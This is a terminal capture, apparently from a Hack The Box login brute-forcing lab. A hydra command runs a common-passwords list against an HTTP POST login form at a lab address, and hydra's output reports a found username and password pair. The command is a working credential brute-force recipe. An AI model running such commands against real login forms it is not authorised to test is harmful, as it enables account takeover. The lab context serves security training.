 vvc in ~/htb/LoginBruteForcing λ hydra -l satwossh  -P /opt/SecLists/Passwords/2023-200_most_used_passwords.txt 94.237.54.190 -s 32781 -f h
ttp-post-form "/:username=^USER^&password=^PASS^:Invalid credentials"
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-28 22:57:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 200 login tries (l:1/p:200), ~13 tries per task
[DATA] attacking http-post-form://94.237.54.190:32781/:username=^USER^&password=^PASS^:Invalid credentials
[32781][http-post-form] host: 94.237.54.190   login: satwossh   password: 12
[STATUS] attack finished for 94.237.54.190 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-28 22:57:51
vvc in ~/htb/LoginBruteForcing λ